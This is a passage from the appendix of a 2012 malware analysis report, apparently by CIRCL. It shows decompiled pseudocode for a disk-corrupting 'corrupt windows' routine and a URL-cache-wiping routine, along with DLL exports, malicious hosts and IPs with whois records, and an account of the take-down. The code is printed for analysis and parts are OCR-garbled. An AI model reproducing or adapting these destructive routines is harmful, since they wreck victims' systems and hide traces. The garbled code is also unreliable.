

<span id="page-20-0"></span>*5. Detections for file ctfmreg64.dll*

No detections (as of 2012-07-22)

#### <span id="page-20-1"></span>C. Interesting code parts

#### <span id="page-20-2"></span>*1. Corrupt Windows*

```
1 CHAR * usercall corrupt windows<eax >(DWORD this <ecx >, int a2<edi >)
2 \sqrt{2}3 CHAR *windows_directory; // eax@1 MAPDST
4 LPSTR pStr; // eax@2
5 const CHAR *dir_without_drive_letter; // esi@2
6 HANDLE hFileWindowsDirectory; // esi@2
7 HMODULE hInstance; // eax@3
8 BOOL success; // ebp@3
9 void * v9; // ecx@3
10 DWORD NumberOfBytesWritten; // [sp+0h] [bp-4h]@1
11 NumberOfBytesWritten = this;
12 windows_directory = HeapAlloc(hHeap, 0, MAX_PATH);
13 if ( windows directory )
\begin{matrix} 14 & 6 \end{matrix}15 GetWindowsDirectoryA(windows_directory, MAX_PATH);
16 pStr = StrChrA(windows_director y, '::');17 pStr [1] = 0;18 dir without drive letter = pStr + 2;
19 wsprintfA(pStr + 2, "\\\\.\\%s", windows_directory);// '\\.\windows'
20 hFileWindowsDirectory = CreateFileA(dir_without_drive_letter, RW_ALL, 3u, 0, OPEN_EXISTING, 0, 0);
21 if ( h File Windows Directory != -1 )
22 {
23 h Instance = GetModuleHandleA (0); \vert GetModuleHandle (0) gives a h Instance
24 success = WriteFile (hFileWindowsDirectory, hInstance, 0x10000u, &NumberOfBytesWritten, 0);
25 Close Handle (hFile Windows Directory);
26 if (success)
27 reboot windows ( v9 ) ;
28 }
29 windows_directory = HeapFree(hHeap, 0, windows_directory);
30 }
31 return windows directory;
32 }
```
#### <span id="page-20-3"></span>*2. Delete URL from URL Cache*

```
1 signed int __ stdcall delete_URL_from_UrlCache (LPCSTR URL)
2 {
3 HLOCAL hMem ; // edi@1
4 HANDLE UrlCacheEntry; // ebx@2
5 signed int ret; // [sp+8h] [bp-8h] @1
6 DWORD cbCacheEntryInfo; // [sp+Ch] [bp-4h] @1
7 ret = 0;
8 cbCacheEntryInfo = 4096;
9 hMem = LocalAlice ( 0 x 40u, 0 x 1000u );10 if (hMem)
11 \{12 U r l C a che Entry = Find First U r l C a che Entry A (0, hMem, & c b C a che Entry Info);
13 if ( UrlCacheEntry )
```

```
\begin{matrix} 14 \end{matrix}15 ret = 1;
16 do
17 \{18 if (StrStr1A (* (Mlem + 1), URL))<br>DeleteUrlCacheEntry(*(hMem
19 DeleteUrlCacheEntry (*(hMem + 1));<br>20 cbCacheEntry lnfo = 4096;
                         cbCacheEntryInfo = 4096;21 }
22 while ( Find Next Url Cache Entry A ( Url Cache Entry, hMem, &cb Cache Entry Info ) );
23 Find Close Url Cache ( Url Cache Entry );
24 }
25 Local Free (hMem);
26 }
27 return ret ;
28 }
```
# <span id="page-21-0"></span>D. Exports

# <span id="page-21-1"></span>*1. ctfmreg.dll*



- 34. 00005DB5 SyncDeviceloControl
- 35. 00008609 UmPlatformDeinitialize
- 36 . 0000275A CloseAppRegEnum
- 37. 000010D4 UnregisterApplication 38. 00006937 StopMonitorThread
- 3 9 . 00007D16 SetSetupOpen
- 40. 00008C1C CallEnding
- 41. 00007551 InprocServer32FromString
- 4 2 . 000062B8 CancelUnimodemTimer
- 4 3 . 000056C4 SetActionName
- 44. 00005269 FreeUnimodemTimer
- 45. 000040E1 SetActionLogFile
- 46. 00007E53 GetCatalogObject

# <span id="page-22-0"></span>*2. dump\_00E30000.bin*



# <span id="page-22-1"></span>E. Involved hosts and AS numbers

*•* wednesltr.com.tw (122.155.165.122)





# *•* masmitnd.com.tw (64.62.146.101)





# *•* financepfrro.com.tw (195.191.56.240)



```
org-type:other address: 5uy Kotelynicheskiy alley 12, of. 14
mnt-ref: NETASSIST-MNT
mnt-by : NETASSIST-MNT
source: RIPE # Filtered
person: Vasiliy M Kamenskiy
address: ul. Prospert Mira, 47
phone: +7 495 7832213
nic-hdl: VMK19-RIPE
mnt-by : <br> AS50395-MNT
source: RIPE # Filtered
% Information related to '195.191.56.0/23AS50395'
route : 195.191.56.0/23
descr: PPoE Network
origin: ASS0395mnt-by: AS50395-MNT
source: RIPE # Filtered
```
# *•* 200.46.204.8



*•* 95.143.198.47

```
inetnum: 95.143.198.1 - 95.143.198.254
netname: serverconnect-cloud-network
descr :
Abuse-mailbox: abuse@serverconnect.se
country : se
admin-c: PF4155-RIPE
tech - c: PF4155-RIPE
status: ASSIGNED PA
mnt-by : MNT-SERVERCONNECT
source: RIPE # Filtered
person: Peter Forslund
address : Hyggesvagen 1
phone: +46 650484444
nic-hdl: PF4155-RIPE
source: RIPE # Filtered
% Information related to '95.143.192.0/20AS49770'
route : 95.143.192.0/20
descr: Servainet-BLK
origin : AS49770
mnt-by : MNT-SERVERCONNECT
source: RIPE # Filtered
```
#### <span id="page-26-0"></span>F. Related domain information

These domains have been identified being registered using the same email address 'aster@gmail.com'. With a high probability, these are used with malicious intention.





#### <span id="page-27-0"></span>G. Take-down

Based on a previous version of this report, CIRCL in collaboration with various registrars and/or hosters was able to take-down all the identified domains and several IP addresses. Taking down IP addresses or the associated computers unfortunately took much more time and the process is now completed as with the release date of this version of the report.

## <span id="page-27-1"></span>*1. Registered domains*

CIRCL asked on July 27 2012 for the take-down of the '.com.tw' and '.com' domains. All '.com.tw' domains were suspended on August 08 2012. The '.com' domains were suspended on August 16 2012

#### <span id="page-27-2"></span>*2. IP addresses*

Several of the IP addresses are no longer active, for instance the two hardcoded IP addresses (200.46.204.8, 95.143.198.47), but quite a few still are or are active again. Fortunately, the examined malware mainly relies on DNS (except for the two hardcoded IP addresses) and the hardcoded IP addresses are no longer reachable.